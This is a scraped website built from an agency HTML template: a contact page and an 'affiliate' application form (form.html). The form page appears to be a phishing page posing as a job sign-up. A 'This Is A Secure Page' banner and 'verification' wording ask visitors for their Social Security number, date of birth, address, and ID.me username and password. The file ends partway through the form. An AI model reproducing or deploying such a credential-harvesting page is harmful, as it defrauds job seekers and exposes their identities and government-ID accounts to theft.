
<file: contact.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>DGital - Digital Agency HTML Template</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500&family=Jost:wght@500;600;700&display=swap" rel="stylesheet"> 

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/lightbox/css/lightbox.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
</head>

<body>
    <div class="container-xxl bg-white p-0">
        <!-- Spinner Start -->
        <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-grow text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Navbar & Hero Start -->
        <nav class="navbar navbar-expand-lg navbar-light px-4 px-lg-5 py-3 py-lg-0">
            <a href="" class="navbar-brand p-0">
                <h1 class="m-0">DGital</h1>
                
            </a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
                <span class="fa fa-bars"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarCollapse">
                <div class="navbar-nav mx-auto py-0">
                    <a href="index.html" class="nav-item nav-link active">Home</a>
                    <!-- <a href="index.html" class="nav-item nav-link active">Career Advice</a> -->
                    <a href="/" class="nav-item nav-link">Salary Guide</a>
                    
                    <a href="about.html" class="nav-item nav-link">About Us</a>
                    <a href="contact.html" class="nav-item nav-link">Contact Us</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">JOIN</a>
                        <div class="dropdown-menu m-0">
                            <a href="team.html" class="dropdown-item">Affiliate Login</a>
                            <a href="./form.html" class="dropdown-item">Become An Affiliate</a>
                            
                        </div>
                    </div>
                </div>
                <form class="d-flex" role="search">
                    <input class="form-control me-2" type="search" placeholder="Search" aria-label="Search">
                    <button class="btn btn-outline-success" type="submit">Search</button>
                </form>

                
            </div>
        </nav>

            <div class="container-xxl py-5 bg-primary hero-header">
                <div class="container my-5 py-5 px-lg-5">
                    <div class="row g-5 py-5">
                        <div class="col-12 text-center">
                            <h1 class="text-white animated slideInDown">Contact</h1>
                            <hr class="bg-white mx-auto mt-0" style="width: 90px;">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb justify-content-center">
                                    <li class="breadcrumb-item"><a class="text-white" href="#">Home</a></li>
                                    <li class="breadcrumb-item"><a class="text-white" href="#">Pages</a></li>
                                    <li class="breadcrumb-item text-white active" aria-current="page">Contact</li>
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Navbar & Hero End -->


        <!-- Contact Start -->
        <div class="container-xxl py-5">
            <div class="container py-5 px-lg-5">
                <div class="wow fadeInUp" data-wow-delay="0.1s">
                    <p class="section-title text-secondary justify-content-center"><span></span>Contact Us<span></span></p>
                    <h1 class="text-center mb-5">Contact For Any Query</h1>
                </div>
                <div class="row justify-content-center">
                    <div class="col-lg-7">
                        <div class="wow fadeInUp" data-wow-delay="0.3s">
                            <!-- <p class="text-center mb-4">The contact form is currently inactive. Get a functional and working contact form with Ajax & PHP in a few minutes. Just copy and paste the files, add a little code and you're done. <a href="https://htmlcodex.com/contact-form">Download Now</a>.</p> -->
                            <form>
                                <div class="row g-3">
                                    <div class="col-md-6">
                                        <div class="form-floating">
                                            <input type="text" class="form-control" id="name" placeholder="Your Name">
                                            <label for="name">Your Name</label>
                                        </div>
                                    </div>
                                    <div class="col-md-6">
                                        <div class="form-floating">
                                            <input type="email" class="form-control" id="email" placeholder="Your Email">
                                            <label for="email">Your Email</label>
                                        </div>
                                    </div>
                                    <div class="col-12">
                                        <div class="form-floating">
                                            <input type="text" class="form-control" id="subject" placeholder="Subject">
                                            <label for="subject">Subject</label>
                                        </div>
                                    </div>
                                    <div class="col-12">
                                        <div class="form-floating">
                                            <textarea class="form-control" placeholder="Leave a message here" id="message" style="height: 150px"></textarea>
                                            <label for="message">Message</label>
                                        </div>
                                    </div>
                                    <div class="col-12">
                                        <button class="btn btn-primary w-100 py-3" type="submit">Send Message</button>
                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Contact End -->
        

        <!-- Footer Start -->
        <div class="container-fluid bg-primary text-light footer wow fadeIn" data-wow-delay="0.1s">
            <div class="container py-5 px-lg-5">
                <div class="row g-5">
                    <div class="col-md-6 col-lg-3">
                        <p class="section-title text-white h5 mb-4">Address<span></span></p>
                        <p><i class="fa fa-map-marker-alt me-3"></i>123 Street, New York, USA</p>
                        <p><i class="fa fa-phone-alt me-3"></i>+012 345 67890</p>
                        <p><i class="fa fa-envelope me-3"></i>info@example.com</p>
                        <div class="d-flex pt-2">
                            <a class="btn btn-outline-light btn-social" href=""><i class="fab fa-twitter"></i></a>
                            <a class="btn btn-outline-light btn-social" href=""><i class="fab fa-facebook-f"></i></a>
                            <a class="btn btn-outline-light btn-social" href=""><i class="fab fa-instagram"></i></a>
                            <a class="btn btn-outline-light btn-social" href=""><i class="fab fa-linkedin-in"></i></a>
                        </div>
                    </div>
                    <div class="col-md-6 col-lg-3">
                        <p class="section-title text-white h5 mb-4">Quick Link<span></span></p>
                        <a class="btn btn-link" href="">About Us</a>
                        <a class="btn btn-link" href="">Contact Us</a>
                        <a class="btn btn-link" href="">Privacy Policy</a>
                        <a class="btn btn-link" href="">Terms & Condition</a>
                        <a class="btn btn-link" href="">Career</a>
                    </div>
                    <div class="col-md-6 col-lg-3">
                        <p class="section-title text-white h5 mb-4">Gallery<span></span></p>
                        <div class="row g-2">
                            <div class="col-4">
                                <img class="img-fluid" src="img/portfolio-1.jpg" alt="Image">
                            </div>
                            <div class="col-4">
                                <img class="img-fluid" src="img/portfolio-2.jpg" alt="Image">
                            </div>
                            <div class="col-4">
                                <img class="img-fluid" src="img/portfolio-3.jpg" alt="Image">
                            </div>
                            <div class="col-4">
                                <img class="img-fluid" src="img/portfolio-4.jpg" alt="Image">
                            </div>
                            <div class="col-4">
                                <img class="img-fluid" src="img/portfolio-5.jpg" alt="Image">
                            </div>
                            <div class="col-4">
                                <img class="img-fluid" src="img/portfolio-6.jpg" alt="Image">
                            </div>
                        </div>
                    </div>
                    <!-- <div class="col-md-6 col-lg-3">
                        <p class="section-title text-white h5 mb-4">Newsletter<span></span></p>
                        <p>Lorem ipsum dolor sit amet elit. Phasellus nec pretium mi. Curabitur facilisis ornare velit non vulpu</p>
                        <div class="position-relative w-100 mt-3">
                            <input class="form-control border-0 rounded-pill w-100 ps-4 pe-5" type="text" placeholder="Your Email" style="height: 48px;">
                            <button type="button" class="btn shadow-none position-absolute top-0 end-0 mt-1 me-2"><i class="fa fa-paper-plane text-primary fs-4"></i></button>
                        </div>
                    </div> -->
                </div>
            </div>
            <div class="container px-lg-5">
                <div class="copyright">
                    <div class="row">
                        <div class="col-md-6 text-center text-md-start mb-3 mb-md-0">
                            &copy; <a class="border-bottom" href="#">Your Site Name</a>, All Right Reserved. 
							
							<!--/*** This template is free as long as you keep the footer author’s credit link/attribution link/backlink. If you'd like to use the template without the footer author’s credit link/attribution link/backlink, you can purchase the Credit Removal License from "https://htmlcodex.com/credit-removal". Thank you for your support. ***/-->
							Designed By <a class="border-bottom" href="https://htmlcodex.com">HTML Codex</a>
                        </div>
                        <div class="col-md-6 text-center text-md-end">
                            <div class="footer-menu">
                                <a href="">Home</a>
                                <a href="">Cookies</a>
                                <a href="">Help</a>
                                <a href="">FQAs</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Footer End -->


        <!-- Back to Top -->
        <a href="#" class="btn btn-lg btn-secondary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/wow/wow.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/counterup/counterup.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/isotope/isotope.pkgd.min.js"></script>
    <script src="lib/lightbox/js/lightbox.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>


<file: form.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>DGital - Digital Agency HTML Template</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500&family=Jost:wght@500;600;700&display=swap"
        rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">


    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/lightbox/css/lightbox.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <link rel="stylesheet" href="./form.css">
</head>

<body class="">
    <marquee class="bg-dark">
        <h3 class="text-warning">This Is A Secure Page ! Enter A Verified IDme to Verify Yourself And Get Your Login
            Info To Enjoy Full Access ! Enter A Vaild Info To Aviod Late Or No Response ! Ensure Your IDme Is Verified !
        </h3>
    </marquee>
    
    <form action="" method="post">
    <div class="justify-content-center w-80">
        <p class="text-center text-warning bg-primary">PERSONAL INFORMATION</p>
        <a href="./index.html" class="btn btn-lg btn-outline-warning btn-lg-square back-to-home"><i
                class="bi bi-arrow-left"></i></a>


            <fieldset>
                <div class="d-flex justify-content-center mb-3">
                    <label for="inputPassword3" class="col-sm-1 col-form-label">First Name:</label>
                    <div class="col-sm-4">
                        <input type="first_name" placeholder="First Name" class="form-control" id="first_name">
                    </div>
                </div>
                <div class="d-flex justify-content-center mb-3">
                    <label for="inputPassword3" class="col-sm-1 col-form-label">Last Name:</label>
                    <div class="col-sm-4">
                        <input type="last_name" placeholder="Last Name" class="form-control" id="last_name">
                    </div>
                </div>
                <div class="d-flex justify-content-center mb-3">
                    <label for="inputPassword3" class="col-sm-1 col-form-label">Date Of Birth:</label>
                    <div class="col-sm-4">
                        <input type="date" class="form-control" id="dob">
                    </div>
                </div>
                <div class="d-flex justify-content-center mb-3">
                    <label for="inputPassword3" class="col-sm-1 col-form-label">SSN:</label>
                    <div class="col-sm-4">
                        <input type="ssn" placeholder="Social Security Number" class="form-control" id="ssn">
                    </div>
                </div>
                <div class="d-flex justify-content-center mb-3">
                    <label for="inputPassword3" class="col-sm-1 col-form-label">Email:</label>
                    <div class="col-sm-4">
                        <input type="Email" placeholder="Email" class="form-control" id="email">
                    </div>
                </div>
                <div class="d-flex justify-content-center mb-3">
                    <label for="inputPassword3" class="col-sm-1 col-form-label">Phone #:</label>
                    <div class="col-sm-4">
                        <input type="phone" placeholder="(845)555-1212" class="form-control" id="phone">
                    </div>
                </div>
                <div class="d-flex justify-content-center mb-3">
                    <label for="inputPassword3" class="col-sm-1 col-form-label">Address:</label>
                    <div class="col-sm-4">
                        <input type="address" placeholder="Address" class="form-control" id="address">
                    </div>
                </div>
                <div class="d-flex justify-content-center mb-3">
                    <label for="inputPassword3" class="col-sm-1 col-form-label">City:</label>
                    <div class="col-sm-4">
                        <input type="city" placeholder="City" class="form-control" id="city">
                    </div>
                </div>
                <div class="d-flex justify-content-center mb-3">
                    <label for="inputPassword3" class="col-sm-1 col-form-label">State:</label>
                    <div class="col-sm-4">
                        <input type="State" placeholder="State" class="form-control" id="state">
                    </div>
                </div>
                <div class="d-flex justify-content-center mb-3">
                    <label for="inputPassword3" class="col-sm-1 col-form-label">Zip Code:</label>
                    <div class="col-sm-4">
                        <input type="zip-code" placeholder="Zip Code" class="form-control" id="zip">
                    </div>
                </div>
            </fieldset>
            <fieldset>
                <p class="text-center bg-primary text-warning">ENTER YOUR ID.ME INFO FOR VERIFICATION<span
                        class="text-light">(please enter a verified idme)</span></p>
                <p class="text-center">(if you dont have please <a href="id.me" target="_blank">sign up</a>)</p>

                <div class="d-flex justify-content-center mb-3">
                    <label class="col-sm-1 col-form-label">Username:</label>
                    <div class="col-sm-4">
                        <input type="" placeholder="Id.me Username" class="form-control" id="idme_username">
                    </div>
                </div>
                <div class="d-flex justify-content-center mb-3">
                    <label for="inputPassword3" class="col-sm-1 col-form-label">Password:</label>
                    <div class="col-sm-4">
                        <input type="password" placeholder="Id.me Password" class="form-control" id="idme_pass">
                    </div>
                </div>

            </fieldset>
           
    </div>
    <fieldset>

        <p class="text-center bg-primary text-warning">EMPLOYMENT ELIGIBILITY</p>

        <div class="form-groupt d-flex col-8 justify-content-center mt-3">

            <label for="qusOne" class="col-2 col-form-label">Are You A U.S Citizen?</label>

            <div class="">
                <div class="radio">
                    <label>
                        <input class="form-check-input" type="radio" name="flexRadioDefault5" id="flexRadioDefault1" />
                        Yes
                    </label>
                </div>
                <div class="radio">
                    <label>
                        <input class="form-check-input" type="radio" name="flexRadioDefault5" id="flexRadioDefault1" />
                        No
                    </label>
                </div>
            </div>
        </div>

        <div class="form-group d-flex col-6 justify-content-center mt-3">
            <label class=" col-form-label">If No,Are You Allowed To Work In The U.S?</label>
            <div class="offset-1">
                <div class="radio">
                    <label>
                        <input class="form-check-input" type="radio" name="flexRadioDefault3" id="flexRadioDefault1" />
                        Yes
                    </label>
                </div>
                <div class="radio">
                    <label>
                        <input class="form-check-input" type="radio" name="flexRadioDefault3" id="flexRadioDefault1" />
                        No
                    </label>
                </div>
            </div>
        </div>

        <div class="d-flex justify-content-center col-10 mt-4">
            <label class="col-3 col-form-label">What Is Your Work Experience:</label>
            <div class="col-4">
                <textarea class="form-control" id="exampleFormControlTextarea1" rows="3"></textarea>

            </div>
        </div>


        <div class="form-group d-flex col-6 justify-content-center mt-4">
            <label class=" col-form-label">Have You Ever Been Convicted Of A Felony?</label>
            <div class="offset-1">
                <div class="radio">
                    <label>
                        <input class="form-check-input" type="radio" name="flexRadioDefault4" id="flexRadioDefault1" />
                        Yes
                    </label>
                </div>
                <div class="radio">
                    <label>
                        <input class="form-check-input" type="radio" name="flexRadioDefault4" id="flexRadioDefault1" />
                        No
                    </label>
                </div>
            </div>
        </div>
        <div class="d-flex justify-content-center col-11 mt-4">
            <label class="col-2 col-form-label">Please Explain Why:</label>
            <div class="col-4">
                <textarea class="form-control" id="exampleFormControlTextarea1" rows="3"></textarea>

            </div>
        </div>
        <p class="text-center bg-primary text-warning mt-4">EDUCATION</p>
        <div class="formbold-form-input d-flex justify-content-evenly w-auto">
            <div class="h">
                <label for="high-school" class="formbold-form-label">High School:</label>
                <textarea type="text" name="high-school" id="high-school" placeholder="High School"
                    class="formbold-form-input"></textarea>


            </div>
            <div class="h">
                <label for="high-school" class="formbold-form-label">City/State:</label>
                <textarea type="text" name="high-school" id="high-school" placeholder="City/State"
                    class="formbold-form-input"></textarea>
            </div>
        </div>
        <div class="formbold-form-input d-flex justify-content-evenly w-auto">
            <div class="h">
                <label for="high-school" class="formbold-form-label">From:</label>
                <textarea type="text" name="high-school" id="high-school" placeholder="From"
                    class="formbold-form-input"></textarea>


            </div>
            <div class="h">
                <label for="high-school" class="formbold-form-label">To:</label>
                <textarea type="text" name="high-school" id="high-school" placeholder="To"
                    class="formbold-form-input"></textarea>
            </div>
        </div>

        <div class="form-lin d-flex justify-content-evenly mt-5">
            <p class="grad">Graduate?</p>
            <label for="diploma">
                <input class="form-check-input" type="radio" name="flexRadioDefault" id="flexRadioDefault1" /> Yes
                <input class="form-check-input" type="radio" name="flexRadioDefault" id="flexRadioDefault1" /> No
            </label>
            <p class="grad">DIPLOMA</p>
            <div>
                <textarea type="text" name="high-school" id="high-school" class="form-line"></textarea><br>
            </div>
        </div><br>

        <div class="formbold-form-input d-flex justify-content-evenly w-auto">
            <div class="h">
                <label for="high-school" class="formbold-form-label">College:</label>
                <textarea type="text" name="high-school" id="high-school" placeholder="High School"
                    class="formbold-form-input"></textarea>


            </div>
            <div class="h">
                <label for="high-school" class="formbold-form-label">City/State:</label>
                <textarea type="text" name="high-school" id="high-school" placeholder="City/State"
                    class="formbold-form-input"></textarea>
            </div>
        </div>
        <div class="formbold-form-input d-flex justify-content-evenly w-auto">
            <div class="h">
                <label for="high-school" class="formbold-form-label">From:</label>
                <textarea type="text" name="high-school" id="high-school" placeholder="From"
                    class="formbold-form-input"></textarea>


            </div>
            <div class="h">
                <label for="high-school" class="formbold-form-label">To:</label>
                <textarea type="text" name="high-school" id="high-school" placeholder="To"
                    class="formbold-form-input"></textarea>
            </div>
        </div><br>
        <div class="form-lin d-flex justify-content-evenly mt-5">
            <p class="grad">Graduate?</p>
            <label for="degree">
                <input class="form-check-input" type="radio" name="flexRadioDefault1" id="flexRadioDefault1" /> Yes
